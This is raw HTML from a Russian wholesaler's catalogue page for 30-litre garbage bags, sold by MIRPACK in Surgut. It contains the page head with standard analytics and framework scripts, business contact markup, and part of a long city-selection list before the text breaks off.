

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-surgut.ru/catalog/meshki-dlya-musora-30-litrov/
body_size: 81417
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67871059, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67871059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 30 литров купить оптом по низким ценам у производителя МИРПАК-Сургут в Сургуте    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 30 литров оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Сургуте!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-surgut.ru/catalog/meshki-dlya-musora-30-litrov/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-optom-surgut.ru/catalog/meshki-dlya-musora-30-litrov/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-optom-surgut.ru/catalog/meshki-dlya-musora-30-litrov/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 30 литров купить оптом по низким ценам у производителя МИРПАК-Сургут в Сургуте">
<meta property="og:description" content="Купить Мешки для мусора 30 литров оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Сургуте!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Сосновая, д. 14/1">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('surgut@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">surgut@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Сургут</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
